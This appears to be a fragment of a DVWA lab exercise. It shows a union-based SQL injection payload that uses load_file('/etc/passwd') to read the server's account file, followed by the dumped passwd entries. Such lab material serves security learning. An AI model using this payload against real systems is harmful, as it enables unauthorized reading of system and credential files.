 load_file('/etc/passwd') -- Submit
ID: ' union select 1, load_file('/etc/passwd') --
First name: 1
Surname: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
dvwa:x:1000:1000:dvwa,,,:/home/dvwa:/bin/bash
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
messagebus:x:103:110::/var/run/dbus:/bin/false
usbmux:x:104:46:usbmux daemon,,,:/home/usbmux:/bin/false
pulse:x:105:111:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:106:113:RealtimeKit,,,:/proc:/bin/false